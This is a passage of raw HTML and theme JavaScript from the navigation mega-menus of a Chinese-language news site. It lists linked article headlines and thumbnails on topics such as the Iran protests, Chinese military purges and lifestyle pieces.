src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181765.html/"  rel="bookmark" class="td-image-wrap " title="中国人民解放军高层清洗的阶段性转向" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-553.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-553.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-553.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-553.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-553.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-553.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-553.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-553.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="中国人民解放军高层清洗的阶段性转向" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181765.html/"  rel="bookmark" title="中国人民解放军高层清洗的阶段性转向">中国人民解放军高层清洗的阶段性转向</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" class="td-image-wrap " title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/08/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构">习近平失权迹象愈发明显：从“党中央”表述变化看体制&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" class="td-image-wrap " title="用十个问题来判断孩子被盗取器官的现实风险" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="用十个问题来判断孩子被盗取器官的现实风险" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" title="用十个问题来判断孩子被盗取器官的现实风险">用十个问题来判断孩子被盗取器官的现实风险</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" class="td-image-wrap " title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试">伊朗进入危险区：从军队清剿民众到最高权力稳定性的极&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" class="td-image-wrap " title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临">马斯克的未来愿景：人工智能、机器人与社会剧变即将来&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "2243";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "449";
tdBlocksArray.push(block_tdi_29);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 